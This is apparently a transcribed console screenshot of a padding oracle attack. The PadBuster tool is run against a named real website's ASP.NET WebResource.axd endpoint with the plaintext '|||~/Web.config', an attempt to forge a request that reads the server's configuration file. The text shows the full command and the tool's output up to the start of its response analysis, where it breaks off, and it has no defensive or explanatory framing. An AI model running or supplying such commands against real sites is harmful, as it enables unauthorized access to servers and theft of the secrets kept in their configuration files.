 C:\Windows\system32\cmd.exe
D:\集合各类东西\漏洞检测\Padding oracle>padbuster.pl http://uu.ufida.com.cn/WebR
esource.axd?d=rWTgjQ162d_gF7gz6_cBjw2 rWTgjQ162d_gF7gz6_cBjw2 16 -encoding=3 -pl
aintext "|||~/Web.config"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 21725
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------